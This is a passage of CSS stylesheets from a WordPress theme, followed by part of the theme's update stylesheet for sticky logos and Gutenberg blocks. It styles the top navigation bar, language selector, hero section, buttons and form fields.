  position: relative;
  text-align: left
}
.top-bar__navigation ul {
  line-height: 0;
  font-size: 0;
  letter-spacing: -1px
}
.top-bar__navigation ul:after,
.top-bar__navigation ul:before {
  content: "";
  display: table;
  clear: both
}
.top-bar__navigation li {
  position: relative;
  font-size: 1.6rem;
  line-height: 1;
  letter-spacing: 0;
  white-space: normal
}
.top-bar__navigation li:first-child {
  margin-top: 0!important;
  margin-left: 0!important
}
.top-bar__navigation li.has-submenu:before {
  content: "";
  float: right;
  width: 6px;
  height: 6px;
  border-bottom: 2px solid;
  border-right: 2px solid;
  border-color: currentColor;
  margin-left: 10px;
  margin-top: 4px;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: center;
      -ms-transform-origin: center;
          transform-origin: center;
  -webkit-transition: border-color .3s ease-in-out;
  -o-transition: border-color .3s ease-in-out;
  transition: border-color .3s ease-in-out
}
.top-bar__navigation a:not(.custom-btn) {
  position: relative;
  display: inline-block;
  padding: 0;
  line-height: inherit;
  font-size: inherit;
  font-family: inherit;
  -webkit-transition: background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;
  -o-transition: background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;
  transition: background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out
}
.top-bar__navigation a:not(.custom-btn):after,
.top-bar__navigation a:not(.custom-btn):before {
  pointer-events: none
}
.top-bar__navigation a.active {
  color: #056eb9
}
.top-bar__navigation .submenu {
  display: none
}
.top-bar__action {
  margin-left: auto
}
.top-bar__choose-lang {
  position: relative;
  display: inline-block;
  vertical-align: middle
}
.top-bar__choose-lang div.current-lang {
  display: table;
  min-width: 70px;
  line-height: 1;
  cursor: pointer
}
.top-bar__choose-lang div.current-lang > * {
  display: table-cell;
  vertical-align: middle
}
.top-bar__choose-lang div.current-lang span {
  padding-left: 10px
}
.top-bar__choose-lang div.current-lang span:after {
  content: "";
  float: right;
  width: 6px;
  height: 6px;
  border-bottom: 2px solid;
  border-right: 2px solid;
  border-color: currentColor;
  margin-left: 8px;
  margin-top: 4px;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: center;
      -ms-transform-origin: center;
          transform-origin: center;
  -webkit-transition: border-color .3s ease-in-out;
  -o-transition: border-color .3s ease-in-out;
  transition: border-color .3s ease-in-out
}
.top-bar__choose-lang .list-wrap {
  display: none
}
.top-bar__choose-lang .list-wrap ul {
  margin-top: 15px;
  padding-top: 40px;
  padding-bottom: 40px;
  line-height: 1;
  background-color: #2f3c46
}
.top-bar__choose-lang .list-wrap li {
  position: relative;
  margin-top: 15px;
  margin-left: 15px;
  margin-right: 15px;
  line-height: 1.2;
  font-size: 1.4rem;
  font-weight: 400;
  color: #fff;
  cursor: pointer
}
.top-bar__choose-lang .list-wrap li:first-child {
  margin-top: 0
}
.top-bar__choose-lang .list-wrap li span {
  position: relative;
  display: inline-block;
  vertical-align: top
}
.top-bar__choose-lang .list-wrap li span:after {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  left: 50%;
  width: 0;
  height: 2px;
  margin-top: 3px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: left .3s ease-in-out,width .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out;
  -o-transition: left .3s ease-in-out,width .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out;
  transition: left .3s ease-in-out,width .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out
}
.top-bar__choose-lang .list-wrap li.is-active {
  color: #8d9296;
  cursor: default
}
.top-bar__choose-lang .list-wrap li.is-active span:after {
  left: 0;
  width: 100%;
  opacity: 1;
  visibility: visible;
  background-color: #2158a6
}
.top-bar__choose-lang .list-wrap li.is-active  {
  pointer-events: none;
}
.top-bar__choose-lang .hidden {
    display: none;
}
.top-bar__choose-lang img {
  display: inline-block;
}
.top-bar__auth-btns {
  margin-top: 20px;
  line-height: 1
}
.top-bar__auth-btns:first-child {
  margin-top: 0
}
.top-bar__auth-btns a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-left: 20px
}
.top-bar__auth-btns a:first-child {
  margin-left: 0
}
.top-bar__auth-btns a:not(.custom-btn):after {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  left: 50%;
  width: 0;
  height: 2px;
  margin-top: 9px;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  -webkit-transition: left .3s ease-in-out,width .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out;
  -o-transition: left .3s ease-in-out,width .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out;
  transition: left .3s ease-in-out,width .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out
}
.top-bar__auth-btns a:not(.custom-btn):hover:after {
  left: 0;
  width: 100%;
  opacity: 1;
  visibility: visible
}
.top-bar__side-menu-button {
  display: none;
  vertical-align: middle;
  margin-left: 20px;
  padding: 5px 0;
  cursor: pointer
}
.top-bar__side-menu-button .line {
  display: block;
  width: 27px;
  border-top: 2px solid currentColor;
  margin-top: 5px;
  margin-left: auto;
  -webkit-transition: width .3s ease-in-out;
  -o-transition: width .3s ease-in-out;
  transition: width .3s ease-in-out
}
.top-bar__side-menu-button .line:first-child {
  margin-top: 0
}
.top-bar__side-menu-button .line:last-child {
  width: 18px
}
.top-bar__side-menu-button:focus .line:last-child,
.top-bar__side-menu-button:hover .line:last-child {
  width: 27px
}
.start-screen {
  position: relative;
  z-index: 1
}
.start-screen--full-height .start-screen__content__item {
  min-height: 100vh
}
.start-screen__bg-container {
  position: absolute!important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0
}
.start-screen__bg-container .slick-list,
.start-screen__bg-container .slick-slide,
.start-screen__bg-container .slick-track {
  height: 100%!important
}
.start-screen__bg {
  height: 100%;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
          background-size: cover
}
.start-screen__shapes .img-shape {
  position: absolute;
  z-index: 0
}
.start-screen__content-container {
  position: relative;
  z-index: 2
}
.start-screen__content__item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  width: 100%;
  padding-top: 80px;
  padding-bottom: 50px
}
.start-screen__content-form {
  background: #fff;
  padding: 40px 30px;
  font-size: 1.6rem
}
.start-screen .__site-name {
  line-height: 1.2;
  font-size: 2.5rem;
  font-weight: 800;
  font-style: italic;
  color: #333;
  letter-spacing: -.05em
}
.start-screen .play-btn {
  display: inline-block;
  line-height: 1.2;
  font-size: 1.6rem;
  font-weight: 700;
  color: #333;
  text-decoration: none
}
.start-screen .play-btn span {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 60px;
  height: 60px;
  margin-right: 20px;
  color: #056eb9;
  border: 2px solid #eee;
  -webkit-border-radius: 35%;
          border-radius: 35%;
  -webkit-transition: background-color .3s ease-in-out,color .3s ease-in-out;
  -o-transition: background-color .3s ease-in-out,color .3s ease-in-out;
  transition: background-color .3s ease-in-out,color .3s ease-in-out
}
.start-screen .play-btn span:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 5px;
  margin: auto;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 0 8px 14px;
  border-color: transparent transparent transparent currentColor
}
.start-screen .play-btn:hover span {
  background-color: #2d3a49;
  color: #fff
}
.start-screen--style-1 .img-shape:nth-of-type(1) {
  top: 15%;
  left: 0
}
.start-screen--style-1 .img-shape:nth-of-type(2) {
  max-height: 85%;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%)
}
.start-screen--style-2 .img-shape:nth-of-type(1) {
  max-height: 80%;
  top: 10%;
  left: 0
}
.start-screen--style-2 .img-shape:nth-of-type(2) {
  max-width: 50%;
  min-width: 550px;
  max-height: 90%;
  top: 50%;
  left: 45vw;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%)
}
.start-screen--style-3 .img-shape:nth-of-type(1) {
  max-height: 90%;
  bottom: 0;
  left: 0
}
.start-screen--style-3 .img-shape:nth-of-type(2) {
  max-width: 60%;
  max-height: 90%;
  top: 17%;
  right: 0
}
.start-screen--style-4 .start-screen__content__item {
  min-height: 600px;
  height: 85vh
}
.start-screen--style-4 .img-shape:nth-of-type(1) {
  max-width: 90%;
  bottom: -10%;
  left: 0;
  right: -5%;
  margin: 0 auto
}
.start-screen--style-6 .img-shape:nth-of-type(1) {
  max-width: 50%;
  min-width: 550px;
  max-height: 90%;
  top: 55%;
  left: 50vw;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%)
}
.start-screen--style-6 .play-btn span {
  color: #fff
}
.start-screen--style-6 .play-btn:hover span {
  background-color: #fff;
  color: #056eb9
}
.start-screen--style-7 .img-shape:nth-of-type(1) {
  max-width: 50%;
  min-width: 550px;
  max-height: 90%;
  top: 55%;
  left: 50vw;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%)
}
.start-screen--style-8 .img-shape:nth-of-type(1) {
  max-width: 40%;
  max-height: 90%;
  top: 55%;
  left: 8vw;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%)
}
.start-screen--style-9 .start-screen__content__item {
  min-height: 450px
}
.start-screen--style-10 .start-screen__content__item {
  min-height: 600px;
  height: 85vh
}
.start-screen--style-10 .play-btn span {
  width: 95px;
  height: 95px;
  color: #fff;
  border-color: rgba(255,255,255,.38)
}
.start-screen--style-10 .play-btn:hover span {
  background-color: #fff;
  color: #056eb9
}
.start-screen--style-12 .start-screen__content__item {
  min-height: 600px;
  height: 85vh
}
.start-screen--style-12 .img-shape:nth-of-type(1) {
  min-width: 520px;
  max-width: 40%;
  max-height: 90%;
  top: 55%;
  left: 50vw;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%)
}
.start-screen--style-13 .img-shape:nth-of-type(1) {
  min-width: 520px;
  max-width: 50%;
  max-height: 95%;
  top: 0;
  right: 0
}
.hero {
  min-height: 400px;
  padding-top: 180px;
  padding-bottom: 30px;
  background-color: #056eb9;
  color: #fff;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none
}
.page .hero__title {
  line-height: 1.1;
  color: inherit;
  text-align: center
}
.site-logo {
  display: inline-block
}
.site-logo img {
  vertical-align: middle;
  max-width: 100%
}
.custom-btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  padding-left: 28px;
  padding-right: 28px;
  line-height: 1;
  font-size: 1.6rem;
  font-family: "Nunito Sans",sans-serif;
  font-weight: 700;
  text-align: center!important;
  text-decoration: none!important;
  text-shadow: none!important;
  letter-spacing: 0;
  border: 2px solid;
  -webkit-border-radius: 30px;
          border-radius: 30px;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-user-drag: none;
  user-drag: none;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  z-index: 0;
  -webkit-transition: background-color .25s ease-in-out,border-color .25s ease-in-out,color .25s ease-in-out;
  -o-transition: background-color .25s ease-in-out,border-color .25s ease-in-out,color .25s ease-in-out;
  transition: background-color .25s ease-in-out,border-color .25s ease-in-out,color .25s ease-in-out
}
.custom-btn:before {
  position: absolute;
  top: -2px;
  right: -2px;
  bottom: -2px;
  left: -2px;
  -webkit-border-radius: inherit;
          border-radius: inherit;
  -webkit-transition: opacity .25s ease-in-out;
  -o-transition: opacity .25s ease-in-out;
  transition: opacity .25s ease-in-out;
  z-index: -1
}
.custom-btn--medium {
  min-width: 155px;
  min-height: 54px;
  padding-top: 17px;
  padding-bottom: 17px
}
.custom-btn--big {
  min-width: 180px;
  min-height: 65px;
  padding-top: 22px;
  padding-bottom: 22px
}
.custom-btn.custom-btn--style-1 {
  color: #fff
}
.custom-btn.custom-btn--style-1:before {
  content: "";
  opacity: 1;
  background: -webkit-gradient(linear,left top,right top,color-stop(0,#6b5392),color-stop(18%,#6b5392),color-stop(60%,#1165b2),color-stop(100%,#00a4d4));
  background: -webkit-linear-gradient(0deg,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%);
  background: -o-linear-gradient(0deg,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%);
  background: -webkit-gradient(linear,left top, right top,color-stop(0, #6b5392),color-stop(18%, #6b5392),color-stop(60%, #1165b2),to(#00a4d4));
  background: -webkit-linear-gradient(left,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%);
  background: -o-linear-gradient(left,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%);
  background: linear-gradient(90deg,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%)
}
.custom-btn.custom-btn--style-1:focus,
.custom-btn.custom-btn--style-1:hover {
  background-color: #2d3a49;
  border-color: #2d3a49
}
.custom-btn.custom-btn--style-1:focus:before,
.custom-btn.custom-btn--style-1:hover:before {
  opacity: 0
}
.custom-btn.custom-btn--style-2 {
  background-color: #e7eff7;
  border-color: #e7eff7;
  color: #145595
}
.custom-btn.custom-btn--style-2:before {
  content: "";
  opacity: 0;
  background: -webkit-gradient(linear,left top,right top,color-stop(0,#6b5392),color-stop(18%,#6b5392),color-stop(60%,#1165b2),color-stop(100%,#00a4d4));
  background: -webkit-linear-gradient(0deg,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%);
  background: -o-linear-gradient(0deg,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%);
  background: -webkit-gradient(linear,left top, right top,color-stop(0, #6b5392),color-stop(18%, #6b5392),color-stop(60%, #1165b2),to(#00a4d4));
  background: -webkit-linear-gradient(left,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%);
  background: -o-linear-gradient(left,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%);
  background: linear-gradient(90deg,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%)
}
.custom-btn.custom-btn--style-2:focus,
.custom-btn.custom-btn--style-2:hover {
  color: #fff
}
.custom-btn.custom-btn--style-2:focus:before,
.custom-btn.custom-btn--style-2:hover:before {
  opacity: 1
}
.custom-btn.custom-btn--style-3 {
  background-color: #fff;
  border-color: #056eb9;
  color: #333
}
.custom-btn.custom-btn--style-3:before {
  content: "";
  opacity: 0;
  background: -webkit-gradient(linear,left top,right top,color-stop(0,#6b5392),color-stop(18%,#6b5392),color-stop(60%,#1165b2),color-stop(100%,#00a4d4));
  background: -webkit-linear-gradient(0deg,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%);
  background: -o-linear-gradient(0deg,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%);
  background: -webkit-gradient(linear,left top, right top,color-stop(0, #6b5392),color-stop(18%, #6b5392),color-stop(60%, #1165b2),to(#00a4d4));
  background: -webkit-linear-gradient(left,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%);
  background: -o-linear-gradient(left,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%);
  background: linear-gradient(90deg,#6b5392 0,#6b5392 18%,#1165b2 60%,#00a4d4 100%)
}
.custom-btn.custom-btn--style-3:focus,
.custom-btn.custom-btn--style-3:hover {
  color: #fff
}
.custom-btn.custom-btn--style-3:focus:before,
.custom-btn.custom-btn--style-3:hover:before {
  opacity: 1
}
.custom-btn.custom-btn--style-4 {
  background-color: #fff;
  border-color: #fff;
  color: #333
}
.custom-btn.custom-btn--style-4:focus,
.custom-btn.custom-btn--style-4:hover {
  background-color: #2d3a49;
  border-color: #2d3a49;
  color: #fff
}
.custom-btn.custom-btn--style-5 {
  background-color: #30e3ca;
  border-color: #30e3ca;
  color: #fff
}
.custom-btn.custom-btn--style-5:focus,
.custom-btn.custom-btn--style-5:hover {
  background-color: #47f2da;
  border-color: #47f2da
}
.custom-btn.wide {
  width: 100%
}
form {
  position: relative
}
form .input-wrp {
  position: relative;
  display: block;
  width: 100%;
  line-height: 1;
  margin-bottom: 20px
}
form .textfield {
  display: block;
  width: 100%;
  background-clip: padding-box;
  border: 2px solid;
  line-height: 1.2;
  font-size: 1.6rem;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: 0;
  padding: 15px 30px;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-border-radius: 30px;
          border-radius: 30px;
  -webkit-transition: background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;
  -o-transition: background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;
  transition: background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out
}
form .textfield::-webkit-input-placeholder {
  color: #969696;
  -webkit-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out
}
form .textfield::-moz-placeholder {
  color: #969696;
  -webkit-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out
}
form .textfield:-moz-placeholder {
  color: #969696;
  -webkit-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out
}
form .textfield:-ms-input-placeholder {
  color: #969696;
  -webkit-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out
}
form .textfield--light {
  background-color: #fff;
  border-color: #fff;
  color: #b1b1b1
}
form .textfield--grey {
  background-color: #f2f2f2;
  border-color: #f2f2f2;
  color: #5d5d5d;
}
form .textfield--grey.focus,
form .textfield--grey:focus {
  background-color: #fff
}
form .textfield--dark {
  background-color: rgba(0,0,0,.2);
  border-color: rgba(0,0,0,.2);
  color: rgba(255,255,255,.5)
}
form .textfield--dark.focus,
form .textfield--dark:focus {
  background-color: #fff;
  border-color: #fff;
  color: #b1b1b1
}
form .textfield.error {
  border-color: #056eb9!important
}
form input.textfield {
  height: 54px
}
form textarea {
  resize: vertical;
  min-height: 150px;
  height: 100%
}
form button[type=submit] {
  cursor: pointer;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
  margin-top: 10px
}
.form--horizontal button[type=submit] {
  margin-top: 0
}
label {
  cursor: pointer
}
.checkbox {
  position: relative;
  display: inline-block;
  margin-top: 20px;
  line-height: 1.5;
  padding-left: 35px
}
.checkbox input[type=checkbox] {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  visibility: hidden;
  opacity: 0;
  clip: rect(2px,2px,2px,2px)
}
.checkbox input[type=checkbox]:checked ~ i:before {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1)
}
.checkbox input[type=checkbox]:checked ~ span a {
  color: #056eb9
}
.checkbox i {
  position: relative;
  float: left;
  width: 16px;
  height: 16px;
  margin-left: -35px;
  background-color: #fff;
  border: 1px solid #969696;
  font-size: 1.6rem;
  font-weight: 700;
  text-align: center;
  overflow: hidden;
  -webkit-transition: background-color .25s ease-in-out;
  -o-transition: background-color .25s ease-in-out;
  transition: background-color .25s ease-in-out
}
.checkbox i:before {
  content: '\2713';
  display: block;
  line-height: 17px;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
  color: #056eb9;
  -webkit-transition: -webkit-transform .25s cubic-bezier(.23,1,.32,1);
  transition: -webkit-transform .25s cubic-bezier(.23,1,.32,1);
  -o-transition: transform .25s cubic-bezier(.23,1,.32,1);
  transition: transform .25s cubic-bezier(.23,1,.32,1);
  transition: transform .25s cubic-bezier(.23,1,.32,1), -webkit-transform .25s cubic-bezier(.23,1,.32,1)
}
.checkbox i:last-child {
  margin-right: 0
}
@media (min-width:576px) {
  .h1,
  h1 {
    font-size: 5.5rem
  }
  .h2,
  h2 {
    font-size: 4rem
  }
  .start-screen--style-9 .start-screen__content__item {
    height: 85vh
  }
  .form--horizontal .input-wrp {
    width: auto;
    margin: 0 -50px 0 0
  }
}
@media (min-width:768px) {
  .h1,
  h1 {
    font-size: 7rem
  }
  .start-screen__content__item {
    padding-top: 50px
  }
}
@media (min-width:992px) {
  .start-screen--style-4 {
    margin-bottom: 90px
  }
  .hero {
    min-height: 500px;
    padding-top: 230px
  }
}
@media (min-width:1200px) {
  .top-bar--light .top-bar__navigation a.active {
    color: inherit
  }
  .top-bar--dark .top-bar__navigation a.active {
    color: #a3a3a3
  }
  .top-bar {
    top: 15px;
    padding: 18px 0
  }
  .top-bar__navigation-toggler {
    display: none
  }
  .top-bar__navigation {
    margin-left: 40px
  }
  .top-bar__navigation a.active:after,
  .top-bar__navigation li:hover > a:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible
  }
  .top-bar__navigation li {
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px
  }
  .top-bar__navigation li.has-submenu:hover > .submenu {
    margin-top: 20px;
    opacity: 1;
    visibility: visible
  }
  .top-bar__navigation a:after {
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    left: 50%;
    width: 0;
    height: 2px;
    margin-top: 9px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: left .3s ease-in-out,width .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out;
    -o-transition: left .3s ease-in-out,width .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out;
    transition: left .3s ease-in-out,width .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out
  }
  .top-bar__navigation .submenu {
    display: block;
    border-top-width: 0;
    position: absolute;
    top: 100%;
    right: 50%;
    min-width: 230px;
    margin-top: 40px;
    margin-right: -115px;
    padding: 35px 0 40px;
    background-color: #2f3c46;
    color: #fff;
    visibility: hidden;
    opacity: 0;
    z-index: 3;
    -webkit-transition: opacity .2s ease-in-out,margin-top .3s ease-in-out,visibility .2s ease-in-out;
    -o-transition: opacity .2s ease-in-out,margin-top .3s ease-in-out,visibility .2s ease-in-out;
    transition: opacity .2s ease-in-out,margin-top .3s ease-in-out,visibility .2s ease-in-out
  }
  .top-bar__navigation .submenu:before {
    content: "";
    display: block;
    margin-top: -55px;
    height: 55px
  }
  .top-bar__navigation .submenu li {
    display: list-item;
    margin-top: 5px;
    margin-left: 0;
    padding: 5px 50px;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.4
  }
  .top-bar__navigation .submenu li.active > a,
  .top-bar__navigation .submenu li:hover > a {
    color: #8d9296
  }
  .top-bar__navigation .submenu li.has-submenu:hover:before {
    border-color: #8d9296
  }
  .top-bar__navigation .submenu li.has-submenu:hover .submenu {
    margin-top: 0
  }
  .top-bar__navigation .submenu a:after {
    margin-top: 0;
    background-color: currentColor
  }
  .top-bar__navigation .submenu a:focus,
  .top-bar__navigation .submenu a:hover {
    color: #8d9296
  }
  .top-bar__navigation .submenu .submenu {
    top: 0;
    right: 100%;
    margin-right: 0;
    background-color: #27343d
  }
  .top-bar__navigation .submenu .submenu:before {
    content: none
  }
  .top-bar__collapse {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    height: auto;
    overflow: visible
  }
  .top-bar__choose-lang .list-wrap {
    position: absolute;
    top: 100%;
    left: 50%;
    width: 160px;
    margin-left: -80px
  }
  .top-bar__choose-lang .list-wrap li {
    margin-left: 25px;
    margin-right: 25px
  }
  .top-bar__auth-btns {
    margin-top: 0;
    margin-left: 25px
  }
  .top-bar__side-menu-button {
    display: inline-block
  }
}
@media screen and (min-width:1200px) and (prefers-reduced-motion:reduce) {
  .top-bar__navigation .submenu,
  .top-bar__navigation a:after {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}
@media only screen and (min-width:1400px) {
  .top-bar__navigation {
    margin-left: 100px
  }
  .top-bar__navigation li {
    margin-left: 25px
  }
  .top-bar__auth-btns {
    margin-left: 50px
  }
  .top-bar__auth-btns a {
    margin-left: 30px
  }
  .top-bar__side-menu-button {
    margin-left: 35px
  }
}
@media screen and (prefers-reduced-motion:reduce) {
  .h1,
  .h2,
  .h3,
  .h4,
  .h5,
  .h6,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
  .top-bar,
  .top-bar__navigation li.has-submenu:before,
  .top-bar__navigation-toggler span,
  .top-bar__navigation-toggler span:after,
  .top-bar__navigation-toggler span:before,
  a {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
  .top-bar__choose-lang div.current-lang span:after,
  .top-bar__choose-lang .list-wrap li span:after,
  .top-bar__navigation a:not(.custom-btn) {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
  .top-bar__auth-btns a:not(.custom-btn):after,
  .top-bar__side-menu-button .line {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
  .custom-btn,
  .custom-btn:before,
  .start-screen .play-btn span,
  form .textfield {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
  form .textfield::-webkit-input-placeholder {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
  form .textfield::-moz-placeholder {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
  form .textfield:-moz-placeholder {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
  form .textfield:-ms-input-placeholder {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
  .checkbox i {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
  .checkbox i:before {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}
@media (max-width:767.98px) {
  .start-screen--style-11 .start-screen__content__item {
    height: auto
  }
}


--- FILE ---
content_type: text/css
request_url: https://bukizi.com/wp-content/themes/techland/css/update.css?ver=1.0
body_size: 1541
content:
/**
* Techland Update CSS
*/
/* new sticky logo */
.has-sticky-logo .sticky-logo {
    display: none;
}

.top-bar.is-sticky .has-sticky-logo .sticky-logo {
    display: block;
}

.top-bar.is-sticky .has-sticky-logo .main-logo {
    display: none;
}

.top-bar.is-sticky.sticky-off {
    position: absolute;
}

.feature a {
    text-decoration: none;
    color: inherit;
}

.w-100 {
    width: 100%;
}

.top-bar.sticky-off.in,
.top-bar.sticky-off.out {
    animation: none !important;
    transition: none !important;
}

.top-bar.sticky-off {
    background-color: inherit;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

span.arrow:before {
    content: "";
    float: right;
    width: 6px;
    height: 6px;
    border-bottom: 2px solid;
    border-right: 2px solid;
    border-color: currentColor;
    margin-left: 10px;
    margin-top: 4px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transition: border-color .3s ease-in-out;
    -o-transition: border-color .3s ease-in-out;
    transition: border-color .3s ease-in-out;
}

span.arrow {
    position: relative;
    display: inline-block;
    padding: 0;
    line-height: inherit;
    font-size: inherit;
    font-family: inherit;
    position: absolute;
    right: 12px;
    width: 20px;
    z-index: 9999999;
    height: 20px;
    pointer-events: all;
}

.polylang-js .circled, .polylang-js .lang-item a {
    width: 25px;
    height: 25px;
}

.polylang-js .lang-item a {
    display: flex;
    align-items: center;
}

.top-bar span.arrow {
    display: none;
}

.woocommerce .topbar {
    z-index: 13;
}

.single .my-6.my-md-11 {
    clear: both;
}

.single .wp-block-button {
    margin-bottom: 10px;
}

.single .wp-block-button.is-style-outline .wp-block-button__link {
    background-color: #32373c;
    border: none;
    color: #fff;
}

.single .nt-theme-content ul li, .single .nt-theme-content ol li {
    margin: 5px 0 0 5px !important;
    padding: 0 !important;
}

.single .wp-block-cover-text {
    color: #fff !important;
}

.single .page-links a, .page .page-links a, .single .page-links span, .page .page-links span {
    margin-right: 5px !important;
    font-size: 15px;
}

.logged-in-as {
    margin: 0px !important;
}

.comment-form-cookies-consent label {
    max-width: 90%;
}

/* Gutenberg updates */
.wp-block-cover p.wp-block-cover-text {
    color: #fff;
}

.wp-block-button {
    margin-bottom: 15px;
}

.wp-block-gallery.nt-theme-content-list {
    padding: 0px !important;
    margin: 0 0 30px !important;
}

.wp-block-gallery.alignleft.columns-2.is-cropped.nt-theme-content-list {
    margin-right: 15px !important;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    margin: 30px 0 32px 45px;
    padding: 0 1em;
}

.wp-block-archives.wp-block-archives-dropdown .nice-select {
    float: none;
    max-width: 250px;
}

.wp-block-columns.alignwide.has-3-columns blockquote {
    margin: 0 auto !important;
}

.wp-block-archives.wp-block-archives-list,
.wp-block-archives.wp-block-archives-dropdown,
.wp-block-categories.wp-block-categories-list,
.wp-block-latest-comments.has-avatars.has-dates.has-excerpts,
.wp-block-latest-comments,
.wp-block-latest-posts.wp-block-latest-posts__list,
.wp-block-latest-posts.is-grid {
    margin-bottom: 30px !important;
}

.wp-block-media-text {
    margin-bottom: 30px;
}

.nt-theme-content .wp-block-archives.wp-block-archives-dropdown .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
